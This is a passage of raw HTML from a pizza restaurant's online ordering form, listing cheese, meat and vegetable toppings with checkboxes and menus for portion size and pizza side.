class="hideshow_topping" data-topping-id="41" id="product_toppings_topping-41_selected" name="product[toppings][topping-41][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-41_selected">Swiss Cheese (Lactose Free)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-41" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="41" id="product_toppings_topping-41_preference" name="product[toppings][topping-41][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="41" id="product_toppings_topping-41_position" name="product[toppings][topping-41][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="vegan-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-36][id]" type="hidden" value="36" /><input name="product[toppings][topping-36][name]" type="hidden" value="Vegan Cheese" /><input name="product[toppings][topping-36][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="36" id="product_toppings_topping-36_selected" name="product[toppings][topping-36][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-36_selected">Vegan Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-36" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="36" id="product_toppings_topping-36_preference" name="product[toppings][topping-36][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="36" id="product_toppings_topping-36_position" name="product[toppings][topping-36][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><div class="step3-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">3. Select TOPPINGS</h2></div><div class="toppings col-12" id="row_meat"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Meat</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="anchovies"><div class="newStyleForSelector"><input name="product[toppings][topping-18][id]" type="hidden" value="18" /><input name="product[toppings][topping-18][name]" type="hidden" value="Anchovies" /><input name="product[toppings][topping-18][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="18" id="product_toppings_topping-18_selected" name="product[toppings][topping-18][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-18_selected">Anchovies</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-18" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="18" id="product_toppings_topping-18_preference" name="product[toppings][topping-18][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="18" id="product_toppings_topping-18_position" name="product[toppings][topping-18][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="bacon-real-canadian"><div class="newStyleForSelector"><input name="product[toppings][topping-24][id]" type="hidden" value="24" /><input name="product[toppings][topping-24][name]" type="hidden" value="Bacon (Real Canadian)" /><input name="product[toppings][topping-24][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="24" id="product_toppings_topping-24_selected" name="product[toppings][topping-24][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-24_selected">Bacon (Real Canadian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-24" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="24" id="product_toppings_topping-24_preference" name="product[toppings][topping-24][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="24" id="product_toppings_topping-24_position" name="product[toppings][topping-24][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chicken-breast-oven-roasted"><div class="newStyleForSelector"><input name="product[toppings][topping-19][id]" type="hidden" value="19" /><input name="product[toppings][topping-19][name]" type="hidden" value="Chicken Breast (Oven-Roasted)" /><input name="product[toppings][topping-19][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="19" id="product_toppings_topping-19_selected" name="product[toppings][topping-19][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-19_selected">Chicken Breast (Oven-Roasted)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-19" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="19" id="product_toppings_topping-19_preference" name="product[toppings][topping-19][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="19" id="product_toppings_topping-19_position" name="product[toppings][topping-19][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ground-beef"><div class="newStyleForSelector"><input name="product[toppings][topping-21][id]" type="hidden" value="21" /><input name="product[toppings][topping-21][name]" type="hidden" value="Ground beef" /><input name="product[toppings][topping-21][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="21" id="product_toppings_topping-21_selected" name="product[toppings][topping-21][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-21_selected">Ground beef</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-21" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="21" id="product_toppings_topping-21_preference" name="product[toppings][topping-21][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="21" id="product_toppings_topping-21_position" name="product[toppings][topping-21][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ham-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-22][id]" type="hidden" value="22" /><input name="product[toppings][topping-22][name]" type="hidden" value="Ham (contains gluten)" /><input name="product[toppings][topping-22][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="22" id="product_toppings_topping-22_selected" name="product[toppings][topping-22][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-22_selected">Ham (contains gluten)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-22" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="22" id="product_toppings_topping-22_preference" name="product[toppings][topping-22][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="22" id="product_toppings_topping-22_position" name="product[toppings][topping-22][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-original-dry-cured"><div class="newStyleForSelector"><input name="product[toppings][topping-20][id]" type="hidden" value="20" /><input name="product[toppings][topping-20][name]" type="hidden" value="Pepperoni (Original Dry-Cured)" /><input name="product[toppings][topping-20][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="20" id="product_toppings_topping-20_selected" name="product[toppings][topping-20][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-20_selected">Pepperoni (Original Dry-Cured)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-20" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="20" id="product_toppings_topping-20_preference" name="product[toppings][topping-20][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="20" id="product_toppings_topping-20_position" name="product[toppings][topping-20][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-thick-cut"><div class="newStyleForSelector"><input name="product[toppings][topping-57][id]" type="hidden" value="57" /><input name="product[toppings][topping-57][name]" type="hidden" value="Pepperoni (Thick Cut)" /><input name="product[toppings][topping-57][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="57" id="product_toppings_topping-57_selected" name="product[toppings][topping-57][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-57_selected">Pepperoni (Thick Cut)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-57" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="57" id="product_toppings_topping-57_preference" name="product[toppings][topping-57][preference]"><option value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="57" id="product_toppings_topping-57_position" name="product[toppings][topping-57][position]"><option value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-tiny-cup-span-class-newtag-bold-new-span"><div class="newStyleForSelector"><input name="product[toppings][topping-48][id]" type="hidden" value="48" /><input name="product[toppings][topping-48][name]" type="hidden" value="Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;" /><input name="product[toppings][topping-48][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="48" id="product_toppings_topping-48_selected" name="product[toppings][topping-48][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-48_selected">Pepperoni (Tiny Cup) <span class='newtag bold'>New</span></label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-48" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="48" id="product_toppings_topping-48_preference" name="product[toppings][topping-48][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="48" id="product_toppings_topping-48_position" name="product[toppings][topping-48][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sausage-italian"><div class="newStyleForSelector"><input name="product[toppings][topping-23][id]" type="hidden" value="23" /><input name="product[toppings][topping-23][name]" type="hidden" value="Sausage(Italian)" /><input name="product[toppings][topping-23][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="23" id="product_toppings_topping-23_selected" name="product[toppings][topping-23][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-23_selected">Sausage(Italian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-23" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="23" id="product_toppings_topping-23_preference" name="product[toppings][topping-23][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="23" id="product_toppings_topping-23_position" name="product[toppings][topping-23][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="shredded-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-55][id]" type="hidden" value="55" /><input name="product[toppings][topping-55][name]" type="hidden" value="Shredded Pepperoni" /><input name="product[toppings][topping-55][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="55" id="product_toppings_topping-55_selected" name="product[toppings][topping-55][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-55_selected">Shredded Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-55" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="55" id="product_toppings_topping-55_preference" name="product[toppings][topping-55][preference]"><option value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="55" id="product_toppings_topping-55_position" name="product[toppings][topping-55][position]"><option value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="soppressata"><div class="newStyleForSelector"><input name="product[toppings][topping-25][id]" type="hidden" value="25" /><input name="product[toppings][topping-25][name]" type="hidden" value="Soppressata" /><input name="product[toppings][topping-25][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="25" id="product_toppings_topping-25_selected" name="product[toppings][topping-25][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-25_selected">Soppressata</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-25" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="25" id="product_toppings_topping-25_preference" name="product[toppings][topping-25][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="25" id="product_toppings_topping-25_position" name="product[toppings][topping-25][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_vegetables"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Vegetables</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="artichokes-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-1][id]" type="hidden" value="1" /><input name="product[toppings][topping-1][name]" type="hidden" value="Artichokes (Marinated)" /><input name="product[toppings][topping-1][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="1" id="product_toppings_topping-1_selected" name="product[toppings][topping-1][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-1_selected">Artichokes (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-1" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="1" id="product_toppings_topping-1_preference" name="product[toppings][topping-1][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="1" id="product_toppings_topping-1_position" name="product[toppings][topping-1][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="black-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-2][id]" type="hidden" value="2" /><input name="product[toppings][topping-2][name]" type="hidden" value="Black Olives" /><input name="product[toppings][topping-2][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="2" id="product_toppings_topping-2_selected" name="product[toppings][topping-2][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-2_selected">Black Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-2" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="2" id="product_toppings_topping-2_preference" name="product[toppings][topping-2][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="2" id="product_toppings_topping-2_position" name="product[toppings][topping-2][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="broccoli"><div class="newStyleForSelector"><input name="product[toppings][topping-3][id]" type="hidden" value="3" /><input name="product[toppings][topping-3][name]" type="hidden" value="Broccoli" /><input name="product[toppings][topping-3][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="3" id="product_toppings_topping-3_selected" name="product[toppings][topping-3][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-3_selected">Broccoli</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-3" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="3" id="product_toppings_topping-3_preference" name="product[toppings][topping-3][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="3" id="product_toppings_topping-3_position" name="product[toppings][topping-3][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="cherry-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-46][id]" type="hidden" value="46" /><input name="product[toppings][topping-46][name]" type="hidden" value="Cherry Tomatoes" /><input name="product[toppings][topping-46][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="46" id="product_toppings_topping-46_selected" name="product[toppings][topping-46][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-46_selected">Cherry Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-46" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="46" id="product_toppings_topping-46_preference" name="product[toppings][topping-46][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="46" id="product_toppings_topping-46_position" name="product[toppings][topping-46][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-basil"><div class="newStyleForSelector"><input name="product[toppings][topping-49][id]" type="hidden" value="49" /><input name="product[toppings][topping-49][name]" type="hidden" value="Fresh Basil" /><input name="product[toppings][topping-49][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="49" id="product_toppings_topping-49_selected" name="product[toppings][topping-49][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-49_selected">Fresh Basil</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-49" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="49" id="product_toppings_topping-49_preference" name="product[toppings][topping-49][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="49" id="product_toppings_topping-49_position" name="product[toppings][topping-49][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-5][id]" type="hidden" value="5" /><input name="product[toppings][topping-5][name]" type="hidden" value="Green Olives" /><input name="product[toppings][topping-5][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="5" id="product_toppings_topping-5_selected" name="product[toppings][topping-5][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-5_selected">Green Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-5" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="5" id="product_toppings_topping-5_preference" name="product[toppings][topping-5][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="5" id="product_toppings_topping-5_position" name="product[toppings][topping-5][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-6][id]" type="hidden" value="6" /><input name="product[toppings][topping-6][name]" type="hidden" value="Green Peppers" /><input name="product[toppings][topping-6][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="6" id="product_toppings_topping-6_selected" name="product[toppings][topping-6][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-6_selected">Green Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-6" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="6" id="product_toppings_topping-6_preference" name="product[toppings][topping-6][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="6" id="product_toppings_topping-6_position" name="product[toppings][topping-6][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="hot-banana-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-8][id]" type="hidden" value="8" /><input name="product[toppings][topping-8][name]" type="hidden" value="Hot Banana Peppers" /><input name="product[toppings][topping-8][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="8" id="product_toppings_topping-8_selected" name="product[toppings][topping-8][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-8_selected">Hot Banana Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-8" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="8" id="product_toppings_topping-8_preference" name="product[toppings][topping-8][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="8" id="product_toppings_topping-8_position" name="product[toppings][topping-8][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="jalapeno-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-9][id]" type="hidden" value="9" /><input name="product[toppings][topping-9][name]" type="hidden" value="Jalapeño Peppers" /><input name="product[toppings][topping-9][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="9" id="product_toppings_topping-9_selected" name="product[toppings][topping-9][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-9_selected">Jalapeño Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-9" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="9" id="product_toppings_topping-9_preference" name="product[toppings][topping-9][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="9" id="product_toppings_topping-9_position" name="product[toppings][topping-9][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="kalamata-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-10][id]" type="hidden" value="10" /><input name="product[toppings][topping-10][name]" type="hidden" value="Kalamata Olives" /><input name="product[toppings][topping-10][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="10" id="product_toppings_topping-10_selected" name="product[toppings][topping-10][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-10_selected">Kalamata Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-10" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="10" id="product_toppings_topping-10_preference" name="product[toppings][topping-10][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="10" id="product_toppings_topping-10_position" name="product[toppings][topping-10][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="organic-fresh-mushrooms"><div class="newStyleForSelector"><input name="product[toppings][topping-4][id]" type="hidden" value="4" /><input name="product[toppings][topping-4][name]" type="hidden" value="Organic Fresh Mushrooms" /><input name="product[toppings][topping-4][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="4" id="product_toppings_topping-4_selected" name="product[toppings][topping-4][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-4_selected">Organic Fresh Mushrooms</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-4" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="4" id="product_toppings_topping-4_preference" name="product[toppings][topping-4][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="4" id="product_toppings_topping-4_position" name="product[toppings][topping-4][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pineapple"><div class="newStyleForSelector"><input name="product[toppings][topping-11][id]" type="hidden" value="11" /><input name="product[toppings][topping-11][name]" type="hidden" value="Pineapple" /><input name="product[toppings][topping-11][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="11" id="product_toppings_topping-11_selected" name="product[toppings][topping-11][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-11_selected">Pineapple</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-11" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="11" id="product_toppings_topping-11_preference" name="product[toppings][topping-11][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="11" id="product_toppings_topping-11_position" name="product[toppings][topping-11][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="potatoes-yukon-gold"><div class="newStyleForSelector"><input name="product[toppings][topping-16][id]" type="hidden" value="16" /><input name="product[toppings][topping-16][name]" type="hidden" value="Potatoes (Yukon Gold)" /><input name="product[toppings][topping-16][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="16" id="product_toppings_topping-16_selected" name="product[toppings][topping-16][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-16_selected">Potatoes (Yukon Gold)</label><br class="hidden-phone" /><span class="hide align-price" 